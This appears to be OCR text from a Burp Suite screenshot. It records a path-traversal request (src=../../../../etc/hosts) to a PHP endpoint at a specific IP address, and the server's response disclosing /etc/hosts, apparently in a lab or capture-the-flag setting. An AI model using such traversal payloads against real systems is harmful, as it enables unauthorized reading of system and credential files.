 Burp Suite Professional v2022.2.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Authz HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://121.5.52.46:2333 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/word.php?src=../../../../etc/hosts
HTTP/1.1
2 Host: 121.5.52.46:2333
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Referer: http://121.5.52.46:2333/tools.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-
TW;q=0.5
9 Connection: close
10
11
? Search... 0 matches
Response
Pre... Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Jul 2022 14:59:38 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Disposition: attachment; filename="hosts"
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 176
10 Connection: close
11 Content-Type: application/octet-stream
12
13 127.0.0.1 localhost
14 ::1 localhost ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 ff00::0 ip6-mcastprefix
17 ff02::1 ip6-allnodes
18 ff02::2 ip6-allrouters
19 172.73.23.21 dfe67244f1cb
20
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 10
Done
481 bytes | 471 millis